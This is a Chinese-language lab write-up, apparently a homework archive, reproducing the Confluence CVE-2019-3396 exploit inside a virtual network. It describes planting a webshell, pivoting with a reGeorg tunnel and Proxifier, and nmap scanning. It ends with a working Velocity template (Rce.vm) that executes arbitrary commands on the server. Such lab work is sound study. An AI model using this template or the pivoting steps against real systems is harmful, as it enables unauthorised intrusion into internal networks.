CVE-2019-3396 内网 confluence reGeorg proxifier 测试

作业存档..

主要是学习了简单的内网隧道利用吧

虚拟机网络配置

攻击机:Windows10 网卡:局域网内 192.168.1.106

中间机:Windows7 网卡:桥接模式 192.168.1.105 NET 10.0.0.129

目标机:UBUNTU18.04 网卡:NET 10.0.0.128

具体配置:



1.目标机:docker 安装 vulhub 安装cve-2019-3396 confluence漏洞复现环境

2.中间机:安装IISweb服务,调试安装confluence时获取安装码(需要FQ,应该也可以破解安装,我是FQ获取授权码安装的,不过我网不太好,安装完样式表加载不出来,不过不影响..),安装好内网confluence服务。

3.攻击机:蚁剑,reGerorg,prixifier,burpsuite

复现

由于是具体操作复现内网机cve-2019-3396漏洞,所以中间机直接自行传一句话木马,使用蚁剑连接,进行内网探测。



蚁剑链接,arp -a 查看IP缓存表 找内网存活机 上传regeorg的tunnel.aspx 搭建隧道

(至于为什么用windows 自带的IIS服务,因为用php测试搭隧道的时候失败了..)







reGeorg搭建隧道 proxifier socket5客户端代理



nmap扫描ip表的存活主机开放端口,扫到8090端口。

知识点:这里扫描搞了很久,后来找到资料说socket5代理位于第五层,ping命令位于第三层,所以Ping是无法代理的,使用Nmap命令时要 -Pn 才能扫到

访问内网的conluence服务进行攻击测试



burpsuite 进行漏洞测试

远程命令执行



ftp和https成功加载,但http无法加载,是因为JDK的类加载器URLClassLoader中findResource方法不支持http协议。

这里可以使用自己的服务器或者vps搭建ftp服务来使用rce 远程命令执行。

由于个人服务器不便,在中间机上搭了ftp服务

Rce.vm

#set ($e="exp")

#set ($a=$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec($cmd))

#set ($input=$e.getClass().forName("java.lang.Process").getMethod("getInputStream").invoke($a))

#set($sc = $e.getClass().forName("java.util.Scanner"))

#set($constructor = $sc.getDeclaredConstructor($e.getClass().forName("java.io.InputStream")))

#set($scan=$constructor.newInstance($input).useDelimiter("\A"))

#if($scan.hasNext())

$scan.next()

#end

浙公网安备 33010602011771号

浙公网安备 33010602011771号